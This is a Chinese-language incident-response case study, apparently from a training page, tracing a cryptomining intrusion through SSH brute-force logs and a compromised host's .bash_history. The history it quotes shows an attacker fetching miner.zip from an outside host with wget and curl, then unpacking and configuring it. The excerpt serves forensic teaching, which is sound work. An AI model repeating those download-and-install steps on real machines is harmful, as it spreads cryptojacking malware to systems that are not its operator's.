 锁定画面
三、综合分析：案例
背景：
某公司内网服务器出现挖矿行为，在溯源分析前已经对内网的挖矿病毒进行了清除，通过排查已经将攻击者
入口服务器存在的弱口令进行了修复。内网环境已经恢复。于是基于内网中其他主机的日志进行分析，以确
定是否还有机器被攻破，或留有后门。
步骤一：分析异常主机日志记录
① 在异常主机的.bash_history日志记录中，发现了挖
矿病毒安装的记录；
② 在secure日志记录中，发现了大量来自253.41的
ssh爆破行为， 02:05，被登录的账户为root。并
找到最早成功登陆时间
40 top
41 nproc
42 cd /tmp/.ICE-unix/
43 mkdir .. ;
44 cd ..
45 wget arhivedavid.tk/arakan/miner.zip
46 curl -O arhivedavid.tk/arakan/miner.zip
47 unzip miner.zip
48 cd minervi co
49 cd miner
50 vi config.json
51 ls
host: 253.103 system.auth.ssh.ip: .253.41 type: secure @timestamp: May 13th 10:05:25.000
system.auth.ssh.port: 58596 system.auth.ssh.method: password system.auth.ssh.event: Accepted
system.auth.hostname: localhost system.auth.timestamp: May 13 02:05:25 system.auth.user: root
system.auth.pid: 30820 _id: AXJQReEG4DdIy5zoRdAk _type: secure _index: _score:
说点什么...